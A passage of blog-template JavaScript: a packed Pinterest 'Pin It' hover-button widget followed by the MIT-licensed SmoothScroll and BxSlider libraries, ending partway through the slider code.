var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 